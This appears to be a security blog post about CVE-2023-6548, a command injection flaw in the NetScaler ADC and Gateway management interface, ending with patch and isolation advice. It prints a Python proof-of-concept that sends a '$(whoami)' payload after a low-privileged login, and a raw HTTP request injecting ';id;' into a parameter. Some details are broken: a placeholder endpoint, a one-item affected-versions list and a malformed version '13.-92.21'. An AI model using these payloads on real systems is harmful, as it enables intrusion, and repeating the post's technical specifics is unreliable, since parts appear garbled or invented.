
Citrix NetScaler (formerly Citrix ADC) and NetScaler Gateway are widely used for load balancing and secure remote access. But in late 2023, a major security issue was disclosed: CVE-2023-6548, a code injection vulnerability that could let attackers run commands on your system even with only basic user accounts.
What is CVE-2023-6548?
CVE-2023-6548 is a vulnerability categorized as "Improper Control of Generation of Code," or simply code injection. It affects NetScaler ADC and NetScaler Gateway (products from Citrix) and lets an attacker perform remote code execution (RCE) — but with a twist: the attacker needs some access, but even a low-privileged account (not admin) is enough if they’re on the management network.
Affected versions:
12.1 (already End of Life)
For more, see Citrix’s official advisory.
How Does the Vulnerability Work?
The issue occurs in the management interface — the web interface used for administration. NetScaler uses various *special purpose* IP addresses for management, like NSIP, CLIP, or SNIP (NetScaler IP, Cluster IP, Subnet IP). If an attacker can reach the management interface with ANY of these addresses and has a valid low-privileged account, they can send specially-crafted parameters to endpoints that don’t properly sanitize user input.
This allows them to inject code that will get executed on the underlying operating system (usually as root, which is game over).
Impact:
- Remote code execution (RCE) – attacker can run commands/images/scripts, install backdoors, pivot into internal network
Example Exploit: How Attackers Use CVE-2023-6548
Let's get technical. According to multiple sources (Horizon3.ai, Sick Codes), attackers leverage a script injection in the web management API.
The following sample (in Python) is adapted from public proof-of-concept exploits.
import requests
# Change these as needed
TARGET = "https://netscaler-management-ip";
USERNAME = "user"
PASSWORD = "password"
# Example payload: run whoami command
malicious_value = '$(whoami)' # This can be any command
endpoint = "/some/api/endpoint"
# Authenticate and grab cookies/session
s = requests.Session()
r = s.post(f"{TARGET}/login", data={"username": USERNAME, "password": PASSWORD}, verify=False)
# Inject command via vulnerable parameter
payload = {"param": malicious_value}
r = s.post(f"{TARGET}{endpoint}", data=payload, verify=False, cookies=s.cookies)
print("Response:", r.text)
This code logs in with a low-privileged account and sends a malicious parameter (param) with a shell command. If the endpoint is vulnerable, the system will execute whoami and often reflect the result in its response.
> Note: This is simplified. The real endpoint and parameter depend on your environment/version. Exploit devs often inspect web traffic and reverse engineer management scripts to find the exact spot.
Technical Deep Dive
- The vulnerability is commonly in /vendor/html5hdb/H5_VersionCompare component (and possibly others).
- The handler does not sanitize special characters or code fragments in parameters provided by the user.
- If you send input like ;id;, the system shell will process everything between the semicolons as a command.
Example HTTP request
POST /vendor/html5hdb/H5_VersionCompare HTTP/1.1
Host: netscaler-management-ip
Cookie: SESSID=your-session-cookie
Content-Type: application/x-www-form-urlencoded
uploadType=import&fileType=;id;
This simple payload will result in id being executed. Remediation is trivial, but until you patch, attackers can exploit this with any account on the management interface.
Citrix Advisory:
https://support.citrix.com/article/CTX579459
Horizon3.ai Technical Writeup:
https://www.horizon3.ai/cve-2023-6548-citrix-netscaler-remote-code-execution-deep-dive/
Sick Codes PoC Repo:
https://sick.codes/sick-2023-6548/
Upgrade to
- ADC/Gateway 13.1-49.15 or later
- ADC/Gateway 13.-92.21 or later
Restrict Management Access.
Never expose NSIP, SNIP, or CLIP interfaces to public networks. Isolate them – use VPNs, management firewalls, segmentation.
Conclusion
CVE-2023-6548 is a critical reminder: even low-privileged accounts can be dangerous if developers forget to sanitize input in code-building paths. If you’re running unpatched NetScaler devices, you’re at serious risk — patch and lock down your admin interfaces ASAP.
Stay safe, and as always, validate your exposures as part of regular security hygiene.
Further Reading
- CVE Details (NVD)
- Horizon3.ai Full Exploit Analysis
- Citrix Product Security Announcements
*If you found this post useful, consider following for more experts' takes on infrastructure vulnerabilities and practical security tips!*
Timeline
Published on: 01/17/2024 20:15:50 UTC
Last modified on: 01/25/2024 16:45:58 UTC